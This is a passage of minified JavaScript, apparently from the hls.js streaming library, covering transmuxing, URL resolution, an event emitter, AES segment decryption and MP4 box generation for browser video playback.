e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var a=this.demuxer,n=this.remuxer;a&&n&&(a.resetInitSegment(e,r,i),n.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,a){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,a):this.transmuxUnencrypted(t,r,i,a)},e.transmuxUnencrypted=function(t,e,r,i){var a=this.demuxer.demux(t,e,!1,!this.config.progressive),n=a.audioTrack,s=a.avcTrack,o=a.id3Track,l=a.textTrack;return{remuxResult:this.remuxer.remux(n,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,a){var n=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:n.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,n.id),chunkMeta:a}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,a=this.observer,n=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:k,remux:at});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(a,i,n,s)),v&&v instanceof y||(this.demuxer=new y(a,i,n),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new n.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,a){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=a},ct=function(t,e,r,i,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=a}},function(t,e,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,a=/^([^\/?#]*)([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(d)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,a=0;a<t.length;a++){var n=t[a];r.set(n,i),i+=n.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,n),l=a?a+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new n:delete t._events[e]}function u(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=a?a+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=a?a+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,n,s){var o=a?a+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,n),!0;case 6:return h.fn.call(h.context,e,r,i,n,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var n=a?a+t:t;if(!this._events[n])return this;if(!e)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[n]=1===u.length?u[0]:u:l(this,n)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=a?a+t:t,this._events[e]&&l(this,e)):(this._events=new n,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=a,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),a=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),n=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],E=257*c[p]^16843008*p;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*m^16843008*f,l[p]=E<<24|E>>>8,u[p]=E<<16|E>>>16,h[p]=E<<8|E>>>24,d[p]=E,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,u=this.ksRows=4*(a+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(n=0;n<u;n++)n<a?o=h[n]=e[n]:(l=o,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[n]=o=(h[n-a]^l)>>>0);for(s=0;s<u;s++)n=u-s,l=3&s?h[n]:h[n-4],d[s]=s<4||n<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,a,n,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,b=E[0],S=E[1],L=E[2],A=E[3],R=this.uint8ArrayToUint32Array_(r),k=R[0],D=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=b[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],a=b[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],n=b[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=b[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=a,u=n,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],a=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],n=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^k),w[e+1]=O(s^D),w[e+2]=O(n^_),w[e+3]=O(a^I),k=d,D=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=a,a)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=a).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(n.a)(e,0,r-i):e):a}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var a=this.flush();a&&i(a.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,a=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=a;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(n.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var n=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new a(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return n.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(n.a)(t,0,r),this.remainderData=Object(n.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),a=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),n=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];for(var n=i.length,s=n;n--;)e+=i[n].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),n=0,e=8;n<s;n++)o.set(i[n],e),e+=i[n].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,a=e.samples||[],n=new Uint8Array(4+a.length);for(r=0;r<a.length;r++)i=a[r].flags,n[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,n)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,a,n=[],s=[];for(r=0;r<e.sps.length;r++)a=(i=e.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)a=(i=e.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|e.sps.length].concat(n).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,a=e.width,s=e.height,o=Math.floor(i/(n+1)),l=Math.floor(i%(n+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),a=e.id,s=Math.floor(r/(n+1)),o=Math.floor(r%(n+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,a,n,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)n=(a=u[i]).duration,s=a.size,o=a.flags,l=a.cts,c.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=a?parseInt(a[1]):0}if(null===v){var n=navigator.userAgent.match(/Safari\/(\d+)/i);v=n?parseInt(n[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,a,n,s,o){var l,u,c,f,g,v,p=a,m=a,T=t.pid>-1,E=e.pid>-1,b=e.samples.length,S=t.samples.length>0,L=b>1;if((!T||S)&&(!E||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,a));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+b+" video samples due to a missing keyframe");var k=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-k)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+b+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var D=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,D)-D)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,a)),u=this.remuxAudio(t,p,this.isAudioContiguous,n,E||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,a)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return 